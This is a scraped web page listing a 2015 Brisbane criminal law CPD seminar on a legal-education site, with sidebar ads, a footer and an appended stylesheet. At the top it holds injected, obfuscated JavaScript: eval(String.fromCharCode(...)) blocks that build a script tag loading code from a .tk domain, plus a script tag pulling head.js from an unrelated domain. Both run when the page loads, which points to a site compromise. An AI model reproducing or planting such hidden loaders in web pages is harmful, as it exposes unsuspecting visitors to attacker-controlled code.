114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 116, 61, 112, 49, 34, 59, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 97, 98, 99, 41, 59))</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 97, 98, 99, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 10, 97, 98, 99, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 10, 97, 98, 99, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 116, 61, 112, 49, 34, 59, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 97, 98, 99, 41, 59))</script><script src='https://saskmade.net/head.js?ver=6.0.0' type='text/javascript'></script></p>
</div>
								<div class="other_meta">
																				<div class="meta">
												<b>Location</b>			
												Mercure Brisbane, 85-87 North Quay, Brisbane											</div>
																						<div class="meta">
												<b>Description</b>			
												Criminal lawyers are facing significant changes with the Penalties and Sentencing Amendment Act 2014, t he Youth Justice Act and changes in disclosure obligations. Receive this vital update, meet your CPD requirements and all without taking a day out of the working week.											</div>
																						<div class="meta">
												<b>Organized by</b>			
												Legalwise Seminars											</div>
																						<div class="meta">
												<b>More Information</b>			
												Fee - $710.00											</div>
																						<div class="meta">
												<b>Website</b>			
												<a target="_blank" href="http://www.legalwiseseminars.com.au/details/jsp/session.jsp?sessionId=153Q10">http://www.legalwiseseminars.com.au/details/jsp/session.jsp?sessionId=153Q10</a> 											</div>
																						<div class="meta">
												<b>Start Date</b>			
												2015-03-14											</div>
																						<div class="meta">
												<b>End Date</b>			
												2015-03-14											</div>
																			</div>	
							</div>
																
						</div>									
					</div>
							</div>	
		<div class="sidebar"> 
	<li id="text-2" class="widget widget_text">
		<div class="textwidget">
			<div class="subscribe_today">
				<h2 class="small_head">Subscribe Today</h2>
				<script type="text/javascript"></script>
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Subscribe Today</h3>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/conference/saturday-criminal-law-symposium/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your Name</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'   tabindex='9000'   aria-invalid="false"   /></div></li><li id="field_1_2" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Your Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='large' tabindex='9001'    aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Name</label><div class='ginput_container'><input name='input_3' id='input_1_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_3'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='Subscribe' tabindex='9002' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=&amp;tabindex=999&amp;theme=legacy&amp;styles=[]&amp;hash=ecc9d57bd701badd36cc37315ab48b86' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjExMzRjMjcxMjBjOGVjYzU2MzQwNzRhYTcyNzA4ZWM2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://lawagora.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://lawagora.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>	
		</div>
	</li>
	<!-- 
	<li id="text-2" class="widget widget_text">
		<div class="textwidget">
			<a href="http://lawagora.com/advertise/">
				<img width="250" height="250" src="http://s17.postimg.org/w1wvs7jmn/ad_template_png_pagespeed_ce_gz_PJtyqob.png" pagespeed_url_hash="1442773493" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
			</a>	
		</div>
	</li>
	-->
	<li id="text-31" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.stetson.edu/law/international/llm/" target="_blank"><img decoding="async" width="250" src="https://lawagora.com/wp-content/uploads/2019/02/STETSON-CHINA-250x125-6-1.jpg" /></a></p>
</div>
		</li>
<li id="text-26" class="widget widget_text">			<div class="textwidget"><a href="http://law.syr.edu/admissions/llm-admissions"><img class="alignnone size-full wp-image-1158" src="https://lawagora.com/wp-content/uploads/2017/04/Syracuse.jpg" alt="Syracuse" width="250" height="125" /></a></div>
		</li>
<li id="text-13" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="http://ucdavis.edu/"><img width="250" height="116" src="https://lawagora.com/wp-content/uploads/2015/10/ucdavis.jpg" /></a></div>
		</li>
<li id="text-20" class="widget widget_text">			<div class="textwidget"><a href="http://www.cardozo.yu.edu/LLMAdmissions?source=lease" target="_blank"><img src="https://lawagora.com/wp-content/uploads/2016/10/LawAgora_Ad_Cardozo.png" /></a></div>
		</li>
<li id="text-19" class="widget widget_text">			<div class="textwidget"><a href="http://law.case.edu/Admissions/LLM-SJD-Admissions" target="_blank"><img src="https://lawagora.com/wp-content/uploads/2016/10/LEASE-web-ad.png" /></a></div>
		</li>
<li id="text-12" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="http://www.vermontlaw.edu/"><img width="250" height="116" src="https://lawagora.com/wp-content/uploads/2015/09/vermont.jpg" /></a></div>
		</li>
<li id="text-16" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="https://www.brooklaw.edu/academics/ourdegreeoptions/llm.aspx"><img width="250" height="116" src="https://lawagora.com/wp-content/uploads/2015/10/brooklyn_lawschool.jpg" /></a>

</div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="http://stl.pku.edu.cn/"><img width="250" height="127"  src="https://lawagora.com/wp-content/uploads/2015/03/Ad-on-lawagora2.jpg" /></a>
</div>
		</li>
<li id="text-17" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="https://www.law.illinois.edu/admissions/llm?utm_source=lawagora&utm_medium=banner&utm_campaign=llmadmissions"><img width="250" height="116" src="https://lawagora.com/wp-content/uploads/2015/11/illinois.jpg" /></a>
</div>
		</li>
<li id="text-23" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="http://law.unh.edu/academics/degrees/llm-degrees"><img width="250" height="117" src="https://lawagora.com/wp-content/uploads/2017/05/Law-Agora-UNH-1.jpg" /></a></div>
		</li>
	
</div>	</div>	
</div>
	<footer>
		<div class="footer_wrap">
			<div class="wrap">
				<div class="group">
					<a class="logo_footer fl">
						<img src="https://lawagora.com/wp-content/themes/lacademy/img/footer_logo.png" alt="Everything a Lawyer Needs">
					</a>
					<div class="fr footer_meta">
						<div class="group">
							<p>We do our best to stay current with everything related to the world of legal education. However, if you happen to notice any gaps in our coverage, a missing program, or outdated information, please do not hesitate to send us an email using our <a href="https://lawagora.com/advertise/">contact form</a>. We greatly appreciate your help!</p>
							<div class="social">
								<em>Find Us</em>
								<a target="_blank" href="https://twitter.com/lawagora" class="twitter"></a>
								<a target="_blank" href="https://www.facebook.com/lawagora" class="facebook"></a>
								<a target="_blank" href="#" class="linkedin"></a>
							</div>
						</div>
						<nav>
							<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="/llm">LLM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="/phd/">PHD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/conference/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="/summer_law_school/">Summer Schools</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="/online_course/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="/job/">Jobs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/scholarships/">Scholarships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-838"><a href="https://lawagora.com/legal_tech/">Legal Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/lsat/">JD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="https://lawagora.com/forum">Forum</a></li>
</ul></div>						</nav>
					</div>
				</div>
				<div class="cright">
					&copy; Copyright 2026. Law Agora. All Rights Reserved.
				</div>
			</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lacademy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://lawagora.com/wp-content/themes/lacademy/js/main.js?ver=1769575685" id="main-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.4.2" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"a2f414b91072a6283ac7c22faad93ee1","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.4.2" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=a8f8e72876ba5bc3f797026fe4225946" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=989ad253b7e7917a0c0a170dddfff3e5" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"a2f414b91072a6283ac7c22faad93ee1"},"ajax":{"ajaxurl":"https:\/\/lawagora.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e365a1a59f","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"c4c549cfeb"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=5b2219ce4a9e3df384a3867383638345" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973998116;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973998116/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd1039e512e2423ca7148599b167ad6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://lawagora.com/conference/saturday-criminal-law-symposium/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/lawagora-com/conference/saturday-criminal-law-symposium.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 28th, 2026 @ 4:48 am UTC -->
<!-- Cache File Generated In:       0.39546 seconds -->

<!-- Cache File Expires On:         Feb 4th, 2026 @ 4:48 am UTC -->
<!-- Cache File Auto-Rebuild On:    Feb 4th, 2026 @ 4:48 am UTC -->

<!-- Loaded via Cache On:    Feb 2nd, 2026 @ 4:35 pm UTC -->
<!-- Loaded via Cache In:    0.00343 seconds -->

--- FILE ---
content_type: text/css
request_url: https://lawagora.com/wp-content/themes/lacademy/css/style.css?v=1769575685&ver=8ab3cf666d3e7ffc57c316c11862b053
body_size: 4997
content:
/* line 1, ../scss/_reset.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* line 21, ../scss/_reset.scss */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

/* line 25, ../scss/_reset.scss */
body {
  line-height: 1;
  background: #fff;
  font-family: 'Merriweather', serif;
  font-size: 14px;
  min-height: 600px;
}

/* line 32, ../scss/_reset.scss */
ol, ul {
  list-style: none;
}

/* line 35, ../scss/_reset.scss */
blockquote, q {
  quotes: none;
}

/* line 38, ../scss/_reset.scss */
blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

/* line 43, ../scss/_reset.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 47, ../scss/_reset.scss */
a {
  text-decoration: none;
  color: #0E0F3A;
}

/* line 51, ../scss/_reset.scss */
:focus {
  outline: 0;
}

/* line 54, ../scss/_reset.scss */
.fl {
  float: left;
}

/* line 57, ../scss/_reset.scss */
.fr {
  float: right;
}

/* line 60, ../scss/_reset.scss */
.wrap {
  width: 1100px;
  margin: 0 auto;
}

/* line 64, ../scss/_reset.scss */
.group:before,
.group:after {
  content: "";
  display: table;
}

/* line 69, ../scss/_reset.scss */
.group:after {
  clear: both;
}

/* line 72, ../scss/_reset.scss */
.group {
  zoom: 1;
  /* For IE 6/7 (trigger hasLayout) */
}

/* line 75, ../scss/_reset.scss */
b, strong {
  font-weight: 700;
}

/* line 78, ../scss/_reset.scss */
em, i {
  font-style: italic;
}

/* line 81, ../scss/_reset.scss */
.bw {
  filter: Gray();
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  /* Firefox 10+, Firefox on Android */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* line 91, ../scss/_reset.scss */
.col {
  filter: grayscale(0%);
  -webkit-filter: grayscale(0);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* line 96, ../scss/_reset.scss */
.shade_1 {
  background: #fff;
}
/* line 98, ../scss/_reset.scss */
.shade_1:hover {
  background: #2F515E;
  color: #fff;
}

/* line 103, ../scss/_reset.scss */
.shade_2 {
  background: #fff;
}
/* line 105, ../scss/_reset.scss */
.shade_2:hover {
  background: #516D78;
  color: #fff;
}

/* line 110, ../scss/_reset.scss */
.shade_3 {
  background: #fff;
}
/* line 112, ../scss/_reset.scss */
.shade_3:hover {
  background: #6B828C;
  color: #fff;
}

/* line 117, ../scss/_reset.scss */
.shade_4 {
  background: #fff;
}
/* line 119, ../scss/_reset.scss */
.shade_4:hover {
  background: #0074A0;
  color: #fff;
}

/* line 124, ../scss/_reset.scss */
.shade_5 {
  background: #fff;
}
/* line 126, ../scss/_reset.scss */
.shade_5:hover {
  background: #53A0BE;
  color: #fff;
}

/* line 131, ../scss/_reset.scss */
.shade_6 {
  background: #fff;
}
/* line 133, ../scss/_reset.scss */
.shade_6:hover {
  background: #4795B3;
  color: #fff;
}

/* line 1, ../scss/_home.scss */
.bebas, h2.small_head, .main_boxes > a {
  font-family: 'bebas_neueregular';
}

/* line 5, ../scss/_home.scss */
.bebas_bold, .slider .content h2, .slider .content p {
  font-family: 'bebas_neuebold';
}

/* line 9, ../scss/_home.scss */
.open_sans, .slider .content .dropbox span, .subscribe_today .gfield_label {
  font-family: 'Open Sans', sans-serif;
}

/* line 13, ../scss/_home.scss */
header {
  padding-top: 47px;
  height: 91px;
  padding-bottom: 20px;
  border-bottom: 1px solid #d7dcdc;
}
/* line 18, ../scss/_home.scss */
header .logo {
  width: 217px;
}
/* line 21, ../scss/_home.scss */
header .menu-wrap {
  width: 880px;
}
/* line 23, ../scss/_home.scss */
header .menu-wrap .header_advert {
  width: 468px;
  margin-right: 75px;
  margin-top: -10px;
}
/* line 27, ../scss/_home.scss */
header .menu-wrap .header_advert .widget {
  list-style: none;
  margin: 0 auto;
}
/* line 32, ../scss/_home.scss */
header .menu-wrap form {
  margin-bottom: 20px;
  width: 297px;
  height: 38px;
  border: 1px solid #dedede;
  position: relative;
  -webkit-box-shadow: inset 1px 1px 1px #dedede;
  -moz-box-shadow: inset 1px 1px 1px #dedede;
  box-shadow: inset 1px 1px 1px #dedede;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
/* line 40, ../scss/_home.scss */
header .menu-wrap form input[type='text'] {
  padding: 0;
  padding-left: 10px;
  border: 0;
  width: 267px;
  height: 38px;
  left: 0;
  top: 0;
  position: absolute;
}
/* line 50, ../scss/_home.scss */
header .menu-wrap form input[type='submit'] {
  position: absolute;
  width: 39px;
  height: 100%;
  right: 0;
